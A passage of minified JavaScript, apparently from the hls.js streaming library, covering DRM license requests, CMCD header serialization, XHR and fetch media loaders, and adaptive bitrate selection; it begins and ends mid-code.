l={responseType:"arraybuffer",url:s},n=t.certLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};i.load(l,o,{onSuccess:(e,t,i,s)=>{r(e.data)},onError:(t,i,r,n)=>{a(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:e7({url:l.url,data:void 0},t)},`"${e}" certificate request failed (${s}). Status: ${t.code} (${t.text})`))},onTimeout:(t,i,r)=>{a(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${s})`))},onAbort:(e,t,i)=>{a(Error("aborted"))}})})):Promise.resolve()}setMediaKeysServerCertificate(e,t,i){return new Promise((s,r)=>{e.setServerCertificate(i).then(r=>{this.log(`setServerCertificate ${r?"success":"not supported by CDM"} (${null==i?void 0:i.byteLength}) on "${t}"`),s(e)}).catch(e=>{r(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:e,fatal:!0},e.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(t=>this.updateKeySession(e,new Uint8Array(t)).catch(e=>{throw new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:e,fatal:!0},e.message)}))}unpackPlayReadyKeyMessage(e,t){let i=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!i.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;let s=new DOMParser().parseFromString(i,"application/xml"),r=s.querySelectorAll("HttpHeader");if(r.length>0){let t;for(let i=0,s=r.length;i<s;i++){var a,l;let s=null==(a=(t=r[i]).querySelector("name"))?void 0:a.textContent,n=null==(l=t.querySelector("value"))?void 0:l.textContent;s&&n&&e.setRequestHeader(s,n)}}let n=s.querySelector("Challenge"),o=null==n?void 0:n.textContent;if(!o)throw Error("Cannot find <Challenge> in key message");return tE(atob(o))}setupLicenseXHR(e,t,i,s){let r=this.config.licenseXhrSetup;return r?Promise.resolve().then(()=>{if(!i.decryptdata)throw Error("Key removed");return r.call(this.hls,e,t,i,s)}).catch(a=>{if(!i.decryptdata)throw a;return e.open("POST",t,!0),r.call(this.hls,e,t,i,s)}).then(i=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:i||s})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:s}))}requestLicense(e,t){let i=this.config.keyLoadPolicy.default;return new Promise((s,r)=>{let a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);let l=new XMLHttpRequest;l.responseType="arraybuffer",l.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return r(Error("invalid state"));if(4===l.readyState)if(200===l.status){this._requestLicenseFailureCount=0;let t=l.response;this.log(`License received ${t instanceof ArrayBuffer?t.byteLength:t}`);let i=this.config.licenseResponseCallback;if(i)try{t=i.call(this.hls,l,a,e)}catch(e){this.error(e)}s(t)}else{let n=i.errorRetry,o=n?n.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>o||l.status>=400&&l.status<500)r(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:l,response:{url:a,data:void 0,code:l.status,text:l.statusText}},`License Request XHR failed (${a}). Status: ${l.status} (${l.statusText})`));else{let i=o-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${i} attempts left`),this.requestLicense(e,t).then(s,r)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=l,this.setupLicenseXHR(l,a,e,t).then(({xhr:t,licenseChallenge:i})=>{e.keySystem==tL&&(i=this.unpackPlayReadyKeyMessage(t,i)),t.send(i)})})}onMediaAttached(e,t){if(!this.config.emeEnabled)return;let i=t.media;this.media=i,i.removeEventListener("encrypted",this.onMediaEncrypted),i.removeEventListener("waitingforkey",this.onWaitingForKey),i.addEventListener("encrypted",this.onMediaEncrypted),i.addEventListener("waitingforkey",this.onWaitingForKey)}onMediaDetached(){let e=this.media,t=this.mediaKeySessions;e&&(e.removeEventListener("encrypted",this.onMediaEncrypted),e.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},im.clearKeyUriToKeyIdMap();let i=t.length;aW.CDMCleanupPromise=Promise.all(t.map(e=>this.removeSession(e)).concat(null==e?void 0:e.setMediaKeys(null).catch(e=>{this.log(`Could not clear media keys: ${e}`)}))).then(()=>{i&&(this.log("finished closing key sessions and clearing media keys"),t.length=0)}).catch(e=>{this.log(`Could not close sessions and clear media keys: ${e}`)})}onManifestLoading(){this.keyFormatPromise=null}onManifestLoaded(e,{sessionKeys:t}){if(t&&this.config.emeEnabled&&!this.keyFormatPromise){let e=t.reduce((e,t)=>(-1===e.indexOf(t.keyFormat)&&e.push(t.keyFormat),e),[]);this.log(`Selecting key-system from session-keys ${e.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(e)}}removeSession(e){let{mediaKeysSession:t,licenseXhr:i}=e;if(t){this.log(`Remove licenses and keys and close session ${t.sessionId}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;let s=this.mediaKeySessions.indexOf(e);return s>-1&&this.mediaKeySessions.splice(s,1),t.remove().catch(e=>{this.log(`Could not remove session: ${e}`)}).then(()=>t.close()).catch(e=>{this.log(`Could not close session: ${e}`)})}}}aW.CDMCleanupPromise=void 0;class aK extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=Error(t)),this.data=e,e.err=e.error}}(p=x||(x={})).MANIFEST="m",p.AUDIO="a",p.VIDEO="v",p.MUXED="av",p.INIT="i",p.CAPTION="c",p.TIMED_TEXT="tt",p.KEY="k",p.OTHER="o",(g=b||(b={})).DASH="d",g.HLS="h",g.SMOOTH="s",g.OTHER="o",(_=E||(E={})).OBJECT="CMCD-Object",_.REQUEST="CMCD-Request",_.SESSION="CMCD-Session",_.STATUS="CMCD-Status";let aY={[E.OBJECT]:["br","d","ot","tb"],[E.REQUEST]:["bl","dl","mtp","nor","nrr","su"],[E.SESSION]:["cid","pr","sf","sid","st","v"],[E.STATUS]:["bs","rtp"]};class aX{constructor(e,t){this.value=void 0,this.params=void 0,Array.isArray(e)&&(e=e.map(e=>e instanceof aX?e:new aX(e))),this.value=e,this.params=t}}class aZ{constructor(e){this.description=void 0,this.description=e}}let aQ="Bare Item",aJ=/[\x00-\x1f\x7f]+/;function a0(e,t,i){return Error(`failed to serialize "${Array.isArray(e)?JSON.stringify(e):e instanceof Map?"Map{}":e instanceof Set?"Set{}":"object"==typeof e?JSON.stringify(e):String(e)}" as ${t}`,{cause:i})}function a1(e){if(e<-0x38d7ea4c67fff||0x38d7ea4c67fff<e)throw a0(e,"Integer");return e.toString()}function a2(e){let t=e.description||e.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(t))throw a0(t,"Token");return t}function a3(e){switch(typeof e){case"number":if(!tt(e))throw a0(e,aQ);if(Number.isInteger(e))return a1(e);let t=function e(t,i){if(t<0)return-e(-t,i);let s=Math.pow(10,i);if(!(Math.abs(t*s%1-.5)<Number.EPSILON))return Math.round(t*s)/s;{let e=Math.floor(t*s);return(e%2==0?e:e+1)/s}}(e,3);if(Math.floor(Math.abs(t)).toString().length>12)throw a0(e,"Decimal");let i=t.toString();return i.includes(".")?i:`${i}.0`;case"string":if(aJ.test(e))throw a0(e,"String");return`"${e.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`;case"symbol":return a2(e);case"boolean":if("boolean"!=typeof e)throw a0(e,"Boolean");return e?"?1":"?0";case"object":if(e instanceof Date)return`@${a1(e.getTime()/1e3)}`;if(e instanceof Uint8Array){if(!1===ArrayBuffer.isView(e))throw a0(e,"Byte Sequence");return`:${btoa(String.fromCharCode(...e))}:`}if(e instanceof aZ)return a2(e);default:throw a0(e,aQ)}}function a4(e){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(e))throw a0(e,"Key");return e}function a5(e){return null==e?"":Object.entries(e).map(([e,t])=>!0===t?`;${a4(e)}`:`;${a4(e)}=${a3(t)}`).join("")}function a8(e){return e instanceof aX?`${a3(e.value)}${a5(e.params)}`:a3(e)}let a6=e=>Math.round(e),a9=e=>100*a6(e/100),a7={br:a6,d:a6,bl:a9,dl:a9,mtp:a9,nor:(e,t)=>(null!=t&&t.baseUrl&&(e=function(e,t){let i=new URL(e),s=new URL(t);if(i.origin!==s.origin)return e;let r=i.pathname.split("/").slice(1),a=s.pathname.split("/").slice(1,-1);for(;r[0]===a[0];)r.shift(),a.shift();for(;a.length;)a.shift(),r.unshift("..");return r.join("/")}(e,t.baseUrl)),encodeURIComponent(e)),rtp:a9,tb:a6};function le(e,t={}){return e?function(e,t={whitespace:!0}){if("object"!=typeof e)throw a0(e,"Dict");let i=e instanceof Map?e.entries():Object.entries(e),s=null!=t&&t.whitespace?" ":"";return Array.from(i).map(([e,t])=>{t instanceof aX==!1&&(t=new aX(t));let i=a4(e);if(!0===t.value)i+=a5(t.params);else if(i+="=",Array.isArray(t.value)){var s;i+=(s=t,`(${s.value.map(a8).join(" ")})${a5(s.params)}`)}else i+=a8(t);return i}).join(`,${s}`)}(function(e,t){let i={};if(null==e||"object"!=typeof e)return i;let s=Object.keys(e).sort(),r=te({},a7,null==t?void 0:t.formatters),a=null==t?void 0:t.filter;return s.forEach(s=>{var l;if(null!=a&&a(s))return;let n=e[s],o=r[s];(o&&(n=o(n,t)),("v"!==s||1!==n)&&("pr"!=s||1!==n))&&("number"==typeof(l=n)?tt(l):null!=l&&""!==l&&!1!==l)&&(("ot"===s||"sf"===s||"st"===s)&&"string"==typeof n&&(n=new aZ(n)),i[s]=n)}),i}(e,t),te({whitespace:!1},t)):""}let lt=/CMCD=[^&#]+/;function li(e,t,i,s){e&&Object.keys(t).forEach(r=>{let a=e.filter(e=>e.groupId===r).map(e=>{let a=te({},e);return a.details=void 0,a.attrs=new tm(a.attrs),a.url=a.attrs.URI=ls(e.url,e.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",i),a.groupId=a.attrs["GROUP-ID"]=t[r],a.attrs["PATHWAY-ID"]=s,a});e.push(...a)})}function ls(e,t,i,s){let r,{HOST:a,PARAMS:l,[i]:n}=s;t&&(r=null==n?void 0:n[t])&&(e=r);let o=new self.URL(e);return a&&!r&&(o.host=a),l&&Object.keys(l).sort().forEach(e=>{e&&o.searchParams.set(e,l[e])}),o.href}let lr=/^age:\s*[\d.]+\s*$/im;class la{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new tp,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){let e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,4!==e.readyState&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,i){if(this.stats.loading.start)throw Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=i,this.loadInternal()}loadInternal(){let{config:e,context:t}=this;if(!e||!t)return;let i=this.loader=new self.XMLHttpRequest,s=this.stats;s.loading.first=0,s.loaded=0,s.aborted=!1;let r=this.xhrSetup;r?Promise.resolve().then(()=>{if(this.loader===i&&!this.stats.aborted)return r(i,t.url)}).catch(e=>{if(this.loader===i&&!this.stats.aborted)return i.open("GET",t.url,!0),r(i,t.url)}).then(()=>{this.loader!==i||this.stats.aborted||this.openAndSendXhr(i,t,e)}).catch(e=>{this.callbacks.onError({code:i.status,text:e.message},t,i,s)}):this.openAndSendXhr(i,t,e)}openAndSendXhr(e,t,i){e.readyState||e.open("GET",t.url,!0);let s=t.headers,{maxTimeToFirstByteMs:r,maxLoadTimeMs:a}=i.loadPolicy;if(s)for(let t in s)e.setRequestHeader(t,s[t]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),i.timeout=r&&tt(r)?r:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),i.timeout),e.send()}readystatechange(){let{context:e,loader:t,stats:i}=this;if(!e||!t)return;let s=t.readyState,r=this.config;if(!i.aborted&&s>=2&&(0===i.loading.first&&(i.loading.first=Math.max(self.performance.now(),i.loading.start),r.timeout!==r.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),r.timeout=r.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.loadPolicy.maxLoadTimeMs-(i.loading.first-i.loading.start)))),4===s)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;let s=t.status,a="text"===t.responseType?t.responseText:null;if(s>=200&&s<300){let r=null!=a?a:t.response;if(null!=r){if(i.loading.end=Math.max(self.performance.now(),i.loading.first),i.loaded=i.total="arraybuffer"===t.responseType?r.byteLength:r.length,i.bwEstimate=8e3*i.total/(i.loading.end-i.loading.first),!this.callbacks)return;let a=this.callbacks.onProgress;if(a&&a(i,e,r,t),!this.callbacks)return;let l={url:t.responseURL,data:r,code:s};this.callbacks.onSuccess(l,i,e,t);return}}let l=r.loadPolicy.errorRetry;sy(l,i.retry,!1,{url:e.url,data:void 0,code:s})?this.retry(l):(tu.error(`${s} while loading ${e.url}`),this.callbacks.onError({code:s,text:t.statusText},e,t,i))}}loadtimeout(){if(!this.config)return;let e=this.config.loadPolicy.timeoutRetry;if(sy(e,this.stats.retry,!0))this.retry(e);else{var t;tu.warn(`timeout while loading ${null==(t=this.context)?void 0:t.url}`);let e=this.callbacks;e&&(this.abortInternal(),e.onTimeout(this.stats,this.context,this.loader))}}retry(e){let{context:t,stats:i}=this;this.retryDelay=sg(e,i.retry),i.retry++,tu.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${null==t?void 0:t.url}, retrying ${i.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){let t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&lr.test(this.loader.getAllResponseHeaders())){let t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}let ll=/(\d+)-(\d+)\/(\d+)/;class ln{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||lo,this.controller=new self.AbortController,this.stats=new tp}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,i){var s;let r,a=this.stats;if(a.loading.start)throw Error("Loader can only be used once.");a.loading.start=self.performance.now();let l=(s=e,r={method:"GET",mode:"cors",credentials:"same-origin",signal:this.controller.signal,headers:new self.Headers(te({},s.headers))},s.rangeEnd&&r.headers.set("Range","bytes="+s.rangeStart+"-"+String(s.rangeEnd-1)),r),n=i.onProgress,o="arraybuffer"===e.responseType,d=o?"byteLength":"length",{maxTimeToFirstByteMs:u,maxLoadTimeMs:c}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=i,this.request=this.fetchSetup(e,l),self.clearTimeout(this.requestTimeout),t.timeout=u&&tt(u)?u:c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},t.timeout),self.fetch(this.request).then(s=>{this.response=this.loader=s;let r=Math.max(self.performance.now(),a.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},c-(r-a.loading.start)),!s.ok){let{status:e,statusText:t}=s;throw new ld(t||"fetch, bad network response",e,s)}return(a.loading.first=r,a.total=function(e){let t=e.get("Content-Range");if(t){let e=function(e){let t=ll.exec(e);if(t)return parseInt(t[2])-parseInt(t[1])+1}(t);if(tt(e))return e}let i=e.get("Content-Length");if(i)return parseInt(i)}(s.headers)||a.total,n&&tt(t.highWaterMark))?this.loadProgressively(s,a,e,t.highWaterMark,n):o?s.arrayBuffer():"json"===e.responseType?s.json():s.text()}).then(s=>{let r=this.response;if(!r)throw Error("loader destroyed");self.clearTimeout(this.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first);let l=s[d];l&&(a.loaded=a.total=l);let o={url:r.url,data:s,code:r.status};n&&!tt(t.highWaterMark)&&n(a,e,s,r),i.onSuccess(o,a,e,r)}).catch(t=>{if(self.clearTimeout(this.requestTimeout),a.aborted)return;let s=t&&t.code||0,r=t?t.message:null;i.onError({code:s,text:r},e,t?t.details:null,a)})}getCacheAge(){let e=null;if(this.response){let t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,i,s=0,r){let a=new ra,l=e.body.getReader(),n=()=>l.read().then(l=>{if(l.done)return a.dataLength&&r(t,i,a.flush(),e),Promise.resolve(new ArrayBuffer(0));let o=l.value,d=o.length;return t.loaded+=d,d<s||a.dataLength?(a.push(o),a.dataLength>=s&&r(t,i,a.flush(),e)):r(t,i,o,e),n()}).catch(()=>Promise.reject());return n()}}function lo(e,t){return new self.Request(e.url,t)}class ld extends Error{constructor(e,t,i){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=i}}let lu=/\s/,lc={newCue(e,t,i,s){let r,a,l,n,o,d=[],u=self.VTTCue||self.TextTrackCue;for(let h=0;h<s.rows.length;h++)if(r=s.rows[h],l=!0,n=0,o="",!r.isEmpty()){var c;for(let e=0;e<r.chars.length;e++)lu.test(r.chars[e].uchar)&&l?n++:(o+=r.chars[e].uchar,l=!1);r.cueStartTime=t,t===i&&(i+=1e-4),n>=16?n--:n++;let s=aE(o.trim()),m=aI(t,i,s);null!=e&&null!=(c=e.cues)&&c.getCueById(m)||((a=new u(t,i,s)).id=m,a.line=h+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*n/32)),d.push(a))}return e&&d.length&&(d.sort((e,t)=>"auto"===e.line||"auto"===t.line?0:e.line>8&&t.line>8?t.line-e.line:e.line-t.line),d.forEach(t=>iJ(e,t))),d}},lh=e7(e7({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:la,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:class{constructor(e){this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this._abandonRulesCheck=()=>{let e,{fragCurrent:t,partCurrent:i,hls:s}=this,{autoLevelEnabled:r,media:a}=s;if(!t||!a)return;let l=performance.now(),n=i?i.stats:t.stats,o=i?i.duration:t.duration,d=l-n.loading.start,u=s.minAutoLevel;if(n.aborted||n.loaded&&n.loaded===n.total||t.level<=u){this.clearTimer(),this._nextAutoLevel=-1;return}if(!r||a.paused||!a.playbackRate||!a.readyState)return;let c=s.mainForwardBufferInfo;if(null===c)return;let h=this.bwEstimator.getEstimateTTFB(),m=Math.abs(a.playbackRate);if(d<=Math.max(h,o/(2*m)*1e3))return;let f=c.len/m,p=n.loading.first?n.loading.first-n.loading.start:-1,g=n.loaded&&p>-1,_=this.getBwEstimate(),y=s.levels,v=y[t.level],S=n.total||Math.max(n.loaded,Math.round(o*v.averageBitrate/8)),T=g?d-p:d;T<1&&g&&(T=Math.min(d,8*n.loaded/_));let x=g?1e3*n.loaded/T:0,b=x?(S-n.loaded)/x:8*S/_+h/1e3;if(b<=f)return;let E=x?8*x:_,k=1/0;for(e=t.level-1;e>u;e--){let t=y[e].maxBitrate;if((k=this.getTimeToLoadFrag(h/1e3,E,o*t,!y[e].details))<f)break}if(k>=b||k>10*o)return;s.nextLoadLevel=s.nextAutoLevel=e,g?this.bwEstimator.sample(d-Math.min(h,p),n.loaded):this.bwEstimator.sampleTTFB(d);let C=y[e].maxBitrate;this.getBwEstimate()*this.hls.config.abrBandWidthUpFactor>C&&this.resetEstimator(C),this.clearTimer(),tu.warn(`[abr] Fragment ${t.sn}${i?" part "+i.index:""} of level ${t.level} is loading too slowly;
      Time to underbuffer: ${f.toFixed(3)} s
      Estimated load time for current fragment: ${b.toFixed(3)} s
      Estimated load time for down switch fragment: ${k.toFixed(3)} s
      TTFB estimate: ${0|p} ms
      Current BW estimate: ${tt(_)?0|_:"Unknown"} bps
      New BW estimate: ${0|this.getBwEstimate()} bps
      Switching to level ${e} @ ${0|C} bps`),s.trigger(tr.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:i,stats:n})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(tu.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){let e=this.hls.config;return new sE(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){let{hls:e}=this;e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.FRAG_LOADING,this.onFragLoading,this),e.on(tr.FRAG_LOADED,this.onFragLoaded,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tr.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(tr.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e&&(e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.FRAG_LOADING,this.onFragLoading,this),e.off(tr.FRAG_LOADED,this.onFragLoaded,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tr.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(tr.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){let i=t.frag;if(!this.ignoreFragment(i)){if(!i.bitrateTest){var s;this.fragCurrent=i,this.partCurrent=null!=(s=t.part)?s:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case tl.BUFFER_ADD_CODEC_ERROR:case tl.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case tl.FRAG_LOAD_TIMEOUT:{let e=t.frag,{fragCurrent:i,partCurrent:s}=this;if(e&&i&&e.sn===i.sn&&e.level===i.level){let t=performance.now(),i=s?s.stats:e.stats,r=t-i.loading.start,a=i.loading.first?i.loading.first-i.loading.start:-1;if(i.loaded&&a>-1){let e=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(r-Math.min(e,a),i.loaded)}else this.bwEstimator.sampleTTFB(r)}}}}getTimeToLoadFrag(e,t,i,s){return e+i/t+(s?this.lastLevelLoadSec:0)}onLevelLoaded(e,t){let i=this.hls.config,{loading:s}=t.stats,r=s.end-s.start;tt(r)&&(this.lastLevelLoadSec=r/1e3),t.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD)}onFragLoaded(e,{frag:t,part:i}){let s=i?i.stats:t.stats;if(t.type===iq&&this.bwEstimator.sampleTTFB(s.loading.first-s.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){let e=i?i.duration:t.duration,r=this.hls.levels[t.level],a=(r.loaded?r.loaded.bytes:0)+s.loaded,l=(r.loaded?r.loaded.duration:0)+e;r.loaded={bytes:a,duration:l},r.realBitrate=Math.round(8*a/l)}if(t.bitrateTest){let e={stats:s,frag:t,part:i,id:t.type};this.onFragBuffered(tr.FRAG_BUFFERED,e),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){let{frag:i,part:s}=t,r=null!=s&&s.stats.loaded?s.stats:i.stats;if(r.aborted||this.ignoreFragment(i))return;let a=r.parsing.end-r.loading.start-Math.min(r.loading.first-r.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,r.loaded),r.bwEstimate=this.getBwEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==iq||"initSegment"===e.sn}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){let{maxAutoLevel:e,minAutoLevel:t}=this.hls,i=this.getBwEstimate(),s=this.hls.config.maxStarvationDelay,r=this.findBestLevel(i,t,e,0,s,1,1);if(r>-1)return r;let a=this.hls.firstLevel,l=Math.min(Math.max(a,t),e);return tu.warn(`[abr] Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${l}`),l}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){let e=this.forcedAutoLevel,t=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(-1!==e&&(!t||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;let s=t&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==e){let t=this.hls.levels;if(t.length>Math.max(e,s)&&t[e].loadError<=t[s].loadError)return e}return this._nextAutoLevel=s,this.nextAutoLevelKey=this.getAutoLevelKey(),s}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){let{fragCurrent:e,partCurrent:t,hls:i}=this,{maxAutoLevel:s,config:r,minAutoLevel:a}=i,l=t?t.duration:e?e.duration:0,n=this.getBwEstimate(),o=this.getStarvationDelay(),d=r.abrBandWidthFactor,u=r.abrBandWidthUpFactor;if(o){let e=this.findBestLevel(n,a,s,o,0,d,u);if(e>=0)return e}let 